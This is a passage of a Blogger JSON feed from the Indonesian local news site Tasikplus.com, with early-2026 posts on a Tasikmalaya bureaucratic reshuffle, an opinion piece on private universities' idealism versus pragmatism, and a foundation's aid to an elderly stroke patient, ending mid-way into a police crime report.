href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EBupati Cecep Nurul Yakin saat memimpin prosesi pengambilan sumpah dan janji 24 pejabat di lingkungan Pemkab Tasikmalaya. Selasa (06\/01\/26).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Bupati Tasikmalaya, Cecep Nurul Yakin kembali melakukan penyegaran birokrasi melalui pelantikan dan pengambilan sumpah jabatan terhadap 24 aparatur sipil negara (ASN) dari berbagai jenjang, bertempat di Operation Room (Op Room) Setda Kab. Tasikmalaya, Selasa (6\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan ini mencakup pejabat eselon II, III, dan IV, mulai dari jabatan pimpinan tinggi pratama, administrator, hingga pengawas. Meski secara umum rotasi dan mutasi merupakan hal lumrah dalam pemerintahan, pelantikan kali ini menyedot perhatian publik karena adanya pergeseran posisi Sekretaris Daerah (Sekda) Kabupaten Tasikmalaya, Mohamad Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMohamad Zen sebelumnya menduduki jabatan tertinggi ASN di lingkungan Pemkab Tasikmalaya, kini ia mengemban tugas baru sebagai Staf Ahli Bupati Bidang Perekonomian dan Pembangunan. Perubahan ini dinilai tidak biasa dan jarang terjadi dalam dinamika birokrasi daerah, khususnya di Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep Nurul Yakin menegaskan bahwa kebijakan rotasi dan mutasi dilakukan semata-mata demi menjaga ritme dan kinerja organisasi. Ia menyebut, terdapat sejumlah pejabat yang sudah terlalu lama menduduki satu posisi sehingga berpotensi menurunkan efektivitas kerja.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kalau pejabat terlalu lama di satu tempat, biasanya produktivitas menurun. Ada yang sudah delapan sampai sepuluh tahun di posisi yang sama. Ini bagian dari penyegaran,” ujar Cecep kepada wartawan usai pelantikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECecep memastikan bahwa seluruh proses rotasi telah dilakukan sesuai ketentuan perundang-undangan. Seluruh administrasi, kata dia, telah melalui verifikasi Badan Kepegawaian Nasional (BKN). Selain itu, pelantikan ini juga tidak memerlukan izin Menteri Dalam Negeri karena telah melewati masa enam bulan pascapelantikan kepala daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETerkait pergeseran jabatan Sekda, Cecep menjelaskan bahwa langkah tersebut diambil berdasarkan kebutuhan organisasi. Ia mengaku memerlukan figur yang lebih intens mendampingi dirinya dalam mengelola dan mengevaluasi kinerja kesekretariatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Secara organisasi, saya mengapresiasi kinerja Sekda sebelumnya. Namun saat ini saya membutuhkan dukungan yang lebih kuat di sisi kesekretariatan untuk membantu saya mengevaluasi berbagai kekurangan pemerintahan secara menyeluruh,” jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk mengisi kekosongan jabatan Sekda, Bupati Cecep mengungkapkan bahwa pihaknya telah mengajukan penunjukan Pelaksana Tugas (Plt) Sekda kepada Gubernur Jawa Barat dan Kementerian Dalam Negeri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain pergeseran Sekda, rotasi strategis juga terjadi pada jabatan Kepala Satuan Polisi Pamong Praja (Satpol PP). Dadang Tabroni kembali dipercaya memimpin institusi penegak peraturan daerah tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, sejumlah jabatan lain yang dilantik meliputi sekretaris dinas, kepala bidang, serta pejabat pengawas di berbagai perangkat daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tengah sorotan publik terhadap pergeseran jabatannya, Mohamad Zen justru menunjukkan sikap yang tenang dan penuh penerimaan. Ia mengaku ikhlas menjalani keputusan pimpinan dan memandang mutasi tersebut sebagai bagian dari ketentuan Tuhan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mudah-mudahan ini yang terbaik dan membawa keberkahan, selamat dunia akhirat. Saya berhusnudzon kepada Allah SWT. Bisa jadi ini adalah bentuk pertolongan dari Allah Yang Maha Pengasih,” tutur Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep berharap, dengan susunan pejabat yang baru, roda pemerintahan Kabupaten Tasikmalaya dapat berjalan lebih dinamis. Ia menekankan pentingnya kerja nyata dan hasil konkret yang dapat segera dirasakan oleh masyarakat.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5308037215469376471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html","title":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2670575961104755621"},"published":{"$t":"2026-01-05T06:44:00.003+07:00"},"updated":{"$t":"2026-01-05T07:06:31.229+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dilema PTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Idealisme Pragmatisme Kampus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s612\/26182.jpg\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/w640-h384\/26182.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ci\u003EOleh: Dadang Cunandar SPd MPd\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E(Pemerhati Pendidikan\/Alumi HMI)\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EPendahuluan\u003C\/b\u003E\u003Cbr \/\u003EPerguruan tinggi swasta (PTS) merupakan komponen dominan dalam sistem pendidikan tinggi Indonesia, baik dari segi jumlah institusi maupun kontribusinya terhadap partisipasi mahasiswa. Kehadiran PTS secara normatif dimaksudkan untuk memperluas akses, meningkatkan pemerataan pendidikan, serta menjadi mitra strategis negara dalam pengembangan ilmu pengetahuan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, dalam dua dekade terakhir, PTS menghadapi tekanan ganda: di satu sisi dituntut menjaga mutu akademik dan idealisme keilmuan, di sisi lain harus memastikan keberlanjutan institusi dalam ekosistem pendidikan tinggi yang semakin kompetitif dan terkomersialisasi.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o=w640-h390\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: right;\"\u003E\u003Ci\u003EDadang Cunandar\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003EBerbagai penelitian menunjukkan bahwa liberalisasi pendidikan tinggi dan berkurangnya dukungan pendanaan publik telah mendorong universitas termasuk PTS mengadopsi logika pasar dalam tata kelolanya (\u003Ci\u003EMarginson, 2019; Slaughter \u0026amp; Rhoades, 2020\u003C\/i\u003E). Konsekuensinya, pendidikan tinggi semakin diposisikan sebagai komoditas ekonomi, bukan semata-mata sebagai barang publik (public good). Kondisi ini melahirkan dilema fundamental: sejauhmana PTS dapat memertahankan idealisme akademik tanpa mengorbankan keberlanjutan finansialnya?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EIdealisme Akademik dan Erosi Nilai Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EIdealisme pendidikan tinggi secara klasik mencakup komitmen terhadap kebebasan akademik, pengembangan ilmu pengetahuan, pembentukan karakter, serta penciptaan ruang refleksi kritis bagi masyarakat (\u003Ci\u003EAltbach et al., 2023\u003C\/i\u003E). Dalam konteks PTS, idealisme ini sering tercantum secara eksplisit dalam visi dan misi institusi. Namun, berbagai studi empiris menunjukkan adanya kesenjangan antara dokumen normatif dan praktik institusional.\u003Cbr \/\u003E\u003Cbr \/\u003EPenelitian Pratiwi et al. (2023) menunjukkan bahwa banyak PTS lebih memprioritaskan pemenuhan indikator administratif akreditasi dibandingkan penguatan substansi tridharma. Dosen didorong menghasilkan luaran kuantitatif—seperti publikasi dan laporan kinerja—tanpa dukungan memadai terhadap kualitas riset dan inovasi pedagogik. Akibatnya, aktivitas akademik cenderung bersifat ritualistik dan kehilangan orientasi intelektual yang mendalam.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, survei terhadap mahasiswa dan calon mahasiswa di Indonesia mengindikasikan bahwa pertimbangan utama dalam memilih PTS adalah kecepatan lulus, fleksibilitas waktu kuliah, dan prospek kerja, bukan kualitas keilmuan atau reputasi akademik (\u003Ci\u003EPutri \u0026amp; Rahman, 2024\u003C\/i\u003E). Temuan ini menegaskan bahwa idealisme pendidikan semakin terpinggirkan oleh rasionalitas instrumental.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPragmatisme Pasar dan Komodifikasi Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EPragmatisme dalam pengelolaan Perguruan Tinggi Swasta (PTS) umumnya termanifestasi melalui pemasaran institusi yang agresif, pembukaan program studi berbasis tren pasar, serta ekspansi kelas karyawan dan pembelajaran daring berskala besar. Dari sudut pandang manajerial, strategi ini kerap dibenarkan sebagai upaya rasional untuk menjaga keberlanjutan institusi di tengah persaingan ketat dan keterbatasan pendanaan, sehingga orientasi efisiensi dan daya tarik pasar menjadi prioritas utama dalam pengambilan keputusan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, literatur kritis menegaskan bahwa dominasi pragmatisme pasar berisiko mendorong komodifikasi pendidikan, yakni reduksi pendidikan menjadi komoditas dan mahasiswa sebagai konsumen semata (\u003Ci\u003EGiroux, 2021\u003C\/i\u003E). Fenomena academic capitalism menunjukkan bagaimana keputusan akademik semakin ditentukan oleh logika keuntungan, bukan pertimbangan keilmuan (Slaughter \u0026amp; Rhoades, 2020).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam konteks PTS Indonesia, kondisi ini berimplikasi pada penyempitan kurikulum, penurunan standar evaluasi akademik, serta peminggiran disiplin ilmu non-komersial, yang pada akhirnya sebagaimana ditegaskan riset OECD (2024) memperlemah peran pendidikan tinggi sebagai agen transformasi sosial dan memperlebar ketimpangan mutu antar institusi.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAkreditasi, Tata Kelola, dan Krisis Substansi\u003C\/b\u003E\u003Cbr \/\u003EAkreditasi idealnya berfungsi sebagai instrumen penjaminan mutu, tetapi dalam praktik banyak PTS justru memperlakukannya sebagai tujuan akhir. Tekanan akreditasi mendorong institusi memusatkan sumber daya pada pemenuhan dokumen dan indikator formal alih-alih pada peningkatan mutu pembelajaran dan riset, sehingga melahirkan bureaucratic compliance culture yang menekankan kepatuhan administratif tanpa refleksi akademik (\u003Ci\u003ESuryadi et al., 2022\u003C\/i\u003E). Dalam konteks ini, pragmatisme mengalami distorsi: bukan lagi sarana untuk menopang idealisme keilmuan, melainkan mekanisme yang secara sistemik menggerusnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESintesis Idealisme dan Pragmatisme: Kerangka Alternatif\u003C\/b\u003E\u003Cbr \/\u003EArtikel ini menegaskan bahwa dilema idealisme dan pragmatisme dalam pendidikan tinggi tidak dapat diselesaikan melalui dikotomi yang saling meniadakan. Berlandaskan pendekatan mission-oriented governance (\u003Ci\u003EMazzucato, 2021\u003C\/i\u003E), pragmatisme perlu diposisikan sebagai instrumen strategis untuk menopang, bukan menggantikan, misi akademik.\u003Cbr \/\u003E\u003Cbr \/\u003ESintesis ini menuntut reorientasi indikator mutu dari kepatuhan administratif menuju capaian pembelajaran dan dampak sosial, pengembangan model pendanaan yang lebih berimbang antara kontribusi mahasiswa dan dukungan publik atau hibah kompetitif, serta penerapan tata kelola partisipatif yang melibatkan dosen dan sivitas akademika dalam pengambilan keputusan strategis agar rasionalitas manajerial tetap selaras dengan nilai-nilai keilmuan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EKesimpulan\u003C\/b\u003E\u003Cbr \/\u003EDilema antara idealisme dan pragmatisme pada Perguruan Tinggi Swasta merupakan persoalan struktural yang mencerminkan dinamika politik-ekonomi pendidikan tinggi kontemporer. Temuan riset terbaru menunjukkan bahwa tanpa kerangka etis dan kebijakan yang tepat, pragmatisme pasar berpotensi mengubah PTS menjadi institusi transaksional yang kehilangan misi akademiknya.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk ini, diperlukan sintesis strategis yang menempatkan idealisme sebagai tujuan dan pragmatisme sebagai sarana. Masa depan PTS dan kualitas pendidikan tinggi nasional sangat ditentukan oleh kemampuan merealisasikan sintesis tersebut secara konsisten dan berkelanjutan.(**)\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EPenulis:\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EDosen di Universitas Muhammadiyah Kuningan\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003ETinggal di Taskmalaya\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2670575961104755621\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html","title":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"}],"author":[{"name":{"$t":"Agus Alamsyah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14774665486410535217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE\/s220\/IMG_20220411_134925.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s72-w640-h384-c\/26182.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6702108100430279857"},"published":{"$t":"2026-01-01T21:25:28.101+07:00"},"updated":{"$t":"2026-01-01T21:25:36.101+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aksi Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Sukahurip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yayasan Padi"}],"title":{"type":"text","$t":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERelawan Yayasan Padi menyerahkan bantuan beras dan uang tunai kepada Abah Hopid warga Sukahurip Tamansari. Rabu (31\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKondisi kehidupan lansia yang menghadapi tantangan kesehatan dan ekonomi menjadi fokus perhatian Yayasan Padi Nusantara Sejahtera (PNS) melalui program Save Jompo yang telah berjalan secara berkala setiap Rabu dan Minggu. Salah satu penerima manfaat program ini adalah Abah Hopid Supriadi (73) yang tinggal di wilayah Sukahurip, Kecamatan Tamansari.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah empat tahun mengidap stroke yang mengurangi kemampuan fisiknya, Abah Hopid tidak sendirian menghadapi kesulitan. Bersama istri yang juga sudah memasuki usia senja, mereka menjalani hari-hari dengan kesederhanaan, namun tetap memiliki semangat yang kuat untuk bertahan hidup.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBantuan yang diberikan oleh yayasan bukan hanya sekadar materi, melainkan juga bentuk dukungan emosional bagi keluarga yang sedang menghadapi masa sulit. Tokoh masyarakat setempat, Ustad Dadar Mikdar, menyampaikan apresiasi atas inisiatif yang dilakukan oleh para relawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Setiap bentuk kebaikan yang diberikan kepada sesama terutama orang tua akan mendapatkan balasan yang mulia. Kami berharap kebaikan ini dapat terus berlanjut dan menjadi contoh bagi banyak pihak untuk peduli terhadap lansia yang membutuhkan,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERelawan Yayasan PNS, Yanuar M. Rifqi, menjelaskan bahwa kasus Abah Hopid merupakan gambaran kondisi lansia yang hidup dalam keterbatasan. Menurutnya, kolaborasi berbagai pihak sangat diperlukan untuk memberikan solusi yang lebih komprehensif.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami mendorong pemerintah daerah, mulai dari Wali Kota Tasikmalaya, hingga jajaran Dinas Sosial dan Dinas Kesehatan, serta Baznas, untuk melakukan kunjungan langsung ke lapangan. Hal ini penting agar kondisi masyarakat dapat teridentifikasi dengan jelas, dan penanganannya sesuai dengan yang dibutuhkan,” jelas Yanuar, usai menyerahkan bantuan beras dan uang tunai, Rabu 31 Desember 2025.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6702108100430279857\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html","title":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-836557883766883428"},"published":{"$t":"2026-01-01T09:56:40.090+07:00"},"updated":{"$t":"2026-01-01T09:59:52.419+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekspose Akhir Tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gangguan Kamtibmas Meningkat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kejahatan Konvensional Tinggi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas Kota Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\"\u003E\n    \u003Cimg border=\"0\" 